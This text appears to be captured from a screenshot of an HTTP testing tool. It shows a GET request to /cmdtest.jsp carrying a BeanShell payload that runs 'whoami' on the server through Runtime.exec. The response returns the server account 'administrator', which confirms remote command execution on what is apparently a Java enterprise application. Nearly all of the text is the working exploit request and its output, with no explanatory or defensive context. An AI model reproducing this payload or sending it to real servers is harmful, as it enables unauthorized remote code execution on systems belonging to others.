 Request
数据包扫描
热加载
URL
1 GET /cmdtest.jsp?error=bsh.Interpreter&cmd=org.apache.commons.io.IOUtils.toString(Runtime.
getRuntime().exec(%22whoami%22).getInputStream()) HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: max-age=0
7 Cookie: JSESSIONID=C605A5C3EFF2AF6DDE2236489B1D02B8.ncServer
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
10
11
搜索定位响应
83bytes / 465ms
1 HTTP/1.1 200
2 Server: nginx/1.14.1
3 Date: Thu, 02 Mar 2023 03:53:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 ENTRY1: 1
7 Content-Length: 83
8
9 <?xml version='1.0' encoding='UTF-8'?><string>172_21_16_33\administrator
10 </string>